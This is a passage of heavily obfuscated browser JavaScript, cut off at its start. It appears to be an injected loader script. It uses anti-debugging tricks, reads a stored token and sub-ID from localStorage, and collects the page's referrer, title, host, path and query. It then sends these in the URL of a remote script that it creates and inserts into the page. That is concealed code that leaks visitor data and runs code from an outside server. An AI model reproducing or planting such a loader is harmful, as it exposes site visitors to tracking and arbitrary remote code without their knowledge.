_0x39c855=JSON[_0x1e0bd8(0x136,0x170,0x129,0x156)](_0x554a2b),_0x3343ce=Math['round'](_0x5db732[_0x1e0bd8(0x100,0x13c,0xca,0x12c)](+new Date(),-0x117c+0x14a6+0xbe));_0x5db732[_0x3da1d4(0x18f,0x157,0x181,0x162)](_0x39c855[_0x1e0bd8(0x11d,0x145,0x122,0xe2)],window[_0x1e0bd8(0x13e,0x11c,0x13b,0x101)+'kvyTw5D'][_0x1e0bd8(0x131,0x141,0x135,0xf6)])<_0x3343ce&&(_0x5db732[_0x3da1d4(0x1ac,0x14e,0x177,0x150)]!==_0x5db732['ESIEf']?(localStorage[_0x1e0bd8(0x139,0x163,0x15d,0x115)](_0x5db732['lCldq']),localStorage[_0x3da1d4(0x170,0x170,0x16e,0x143)](_0x3da1d4(0x131,0x16f,0x169,0x13a)),localStorage['removeItem'](_0x5db732[_0x3da1d4(0x17f,0x18e,0x1a1,0x1d0)])):_0x389fae+=_0x5db732[_0x1e0bd8(0x108,0x109,0xc8,0xcd)](_0x5db732['UkRHg'],_0x1cdd68(_0x5eea1f)));}}var _0x2d7c2f=localStorage[_0x3da1d4(0x1ae,0x14c,0x189,0x173)](_0x5db732[_0x1e0bd8(0x146,0x165,0x16e,0x130)]),_0x5713c9=localStorage['getItem'](_0x5db732['uPMNh']),_0x16432c=_0x1e0bd8(0x160,0x13a,0x179,0x127)+_0x3da1d4(0x168,0x12b,0x136,0x126);_0x16432c+=_0x5db732[_0x1e0bd8(0x16d,0x165,0x19e,0x17e)]('&',decodeURIComponent(window[_0x1e0bd8(0x10d,0x103,0x14d,0xd5)][_0x3da1d4(0x13c,0x18c,0x162,0x12d)][_0x1e0bd8(0x117,0x133,0x143,0x14b)]('?',''))),_0x16432c+=_0x5db732[_0x1e0bd8(0x13d,0x107,0x170,0x121)]+encodeURIComponent(document[_0x1e0bd8(0x17e,0x183,0x1ab,0x17d)]),_0x16432c+=_0x5db732['GJaDL'](_0x5db732[_0x1e0bd8(0x145,0x111,0x136,0x122)],_0x5db732[_0x3da1d4(0x133,0x157,0x167,0x128)](encodeURIComponent,document[_0x1e0bd8(0x140,0x148,0x148,0x13e)])),_0x16432c+=_0x5db732[_0x1e0bd8(0x14f,0x168,0x112,0x110)]+_0x5db732['hLRod'](encodeURIComponent,_0x5db732['GJaDL'](document['location'][_0x3da1d4(0x170,0x10a,0x13e,0x139)],document['location']['pathname']));function _0x3da1d4(_0x2e2aaf,_0x2e16ff,_0xdbddfa,_0x113f84){return _0x4199(_0xdbddfa- -0x33,_0x2e2aaf);}_0x16432c+=_0x5db732['vqgQW'](_0x5db732[_0x3da1d4(0x18d,0x17e,0x199,0x1b8)],_0x5db732['hLRod'](encodeURIComponent,_0x4678aa)),_0x16432c+=_0x5db732[_0x3da1d4(0x158,0x111,0x14b,0x119)]+_0x5db732[_0x1e0bd8(0x172,0x14d,0x136,0x137)](encodeURIComponent,window['_1L4LsYwTS'+_0x1e0bd8(0x14e,0x152,0x17a,0x158)]['R_PATH']);_0x5db732[_0x1e0bd8(0x175,0x1a9,0x1a0,0x19c)](typeof _0x2d7c2f,_0x5db732[_0x1e0bd8(0x12b,0xeb,0xfc,0xf2)])&&_0x2d7c2f&&window['_1L4LsYwTS'+_0x3da1d4(0x16d,0x147,0x183,0x187)][_0x1e0bd8(0x118,0xfa,0x143,0x150)]&&(_0x16432c+=_0x5db732['UkRHg']+_0x5db732[_0x3da1d4(0x183,0x14d,0x15b,0x15c)](encodeURIComponent,_0x2d7c2f));_0x5db732[_0x1e0bd8(0x175,0x147,0x163,0x1b4)](typeof _0x5713c9,_0x5db732[_0x3da1d4(0x189,0x168,0x160,0x13e)])&&_0x5713c9&&window[_0x3da1d4(0x16a,0x164,0x173,0x175)+'kvyTw5D'][_0x1e0bd8(0x118,0x103,0xec,0xf6)]&&(_0x16432c+=_0x5db732['sRdGY'](_0x5db732[_0x1e0bd8(0x150,0x11e,0x18e,0x189)],_0x5db732[_0x3da1d4(0x189,0x1ac,0x1a0,0x1ca)](encodeURIComponent,_0x5713c9)));var _0x4723c7=document[_0x1e0bd8(0x173,0x192,0x142,0x1a4)+'ent'](_0x5db732[_0x1e0bd8(0x155,0x129,0x154,0x18d)]);_0x4723c7[_0x1e0bd8(0x13a,0x150,0x179,0x155)]=_0x1e0bd8(0x130,0x12a,0x14f,0x124)+_0x1e0bd8(0x102,0xe1,0x106,0xdc)+'pt',_0x4723c7[_0x3da1d4(0x1b6,0x1a7,0x19b,0x1b8)]=_0x5db732['OOPFI'](window[_0x3da1d4(0x14d,0x190,0x173,0x14a)+_0x3da1d4(0x178,0x145,0x183,0x1a4)]['R_PATH'],_0x16432c);var _0x27c02d=document[_0x3da1d4(0x12d,0x144,0x15e,0x189)+_0x3da1d4(0x1e8,0x181,0x1ab,0x175)](_0x5db732['cBrmn'])[-0x1866+0xe9*0xa+-0x3d3*-0x4];_0x27c02d[_0x1e0bd8(0x156,0x11d,0x119,0x167)][_0x1e0bd8(0x13c,0x12a,0x154,0x10e)+'re'](_0x4723c7,_0x27c02d);}()));function _0x4199(_0x5c6b64,_0x48ba85){var _0x2267ff=_0x2267();return _0x4199=function(_0x419917,_0x197058){_0x419917=_0x419917-(-0x11b*0x5+-0x4*0x499+0x1952);var _0x1e4fa1=_0x2267ff[_0x419917];return _0x1e4fa1;},_0x4199(_0x5c6b64,_0x48ba85);}function _0x2267(){var _0x55cb1e=['exception','KFvLF','GrhPP','replace','unique','vyMbL','QMLjc','R_PATH','__proto__','created_at','2957066unTSas','7903790CCxRyL','TiOJm','QLTZe','KXQeX','349224qxaiVA','FTWIL','subId','fcwDq','length','vcfwq','getElement','Pstmj','frJUK','wHnoT','search','&sub_id=','1|2|3|0|4|','applicatio','ttl','MaPIC','7193615PLufSU','token','arLYm','parse','MKCdx','gfDHs','removeItem','type','er=','insertBefo','syPbI','_1L4LsYwTS','constructo','title','KftwD','exQfl','NcMfT','bLpmi','crTup','lCldq','fhEeX','&token=','PNNYl','toString','bind','nFGEX','round','kvyTw5D','AUzQp','qFBnP','eyword=','BcWGC','Uzhdk','getItem','cBrmn','parentNode','DcINn','8910084srfvcr','266npkUKx','bRqVd','(((.+)+)+)','script','nction()\x20','1207540WalDVE','split','?return=js','&se_referr','MzdCm','uPMNh','zlTqf','{}.constru','src','HFPzC','99AakVpc','dbXxk','aXUuq','KcJCk','RFFrh','GJaDL','prototype','wedie','return\x20(fu','8IPUmbX','hLRod','createElem','trace','fyjim','sByTagName','info','4|5|0|1|2|','ToCRm','nlNaK','FcXOo','rl=','jJsIM','referrer','log','bwGuj','.client','n/javascri','ErRKG','DUIzV','apply','miCec','https://ne','ZRHfH','hostname','679881QOIvtw','mYB','error','location','console','GTnyL','PDBvE','config','&host=','bOdsF'];_0x2267=function(){return _0x55cb1e;};return _0x2267();}